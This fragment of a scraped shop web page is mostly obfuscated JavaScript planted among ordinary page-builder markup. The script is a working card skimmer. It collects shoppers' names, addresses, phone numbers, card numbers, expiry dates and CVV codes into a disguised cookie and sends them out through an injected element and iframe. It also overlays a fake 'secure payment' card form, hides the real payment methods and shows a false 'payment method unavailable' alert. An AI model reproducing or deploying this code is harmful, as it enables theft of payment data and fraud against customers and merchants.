_0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="V8VB2IC"><div data-content-type="text" data-appearance="default" data-element="main"><h3 id="AHA0C7N">APPLICATION SALE INFORMATION</h3>
<p><a tabindex="0" href="/contact">Click Here</a></p></div></div></div></div></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var 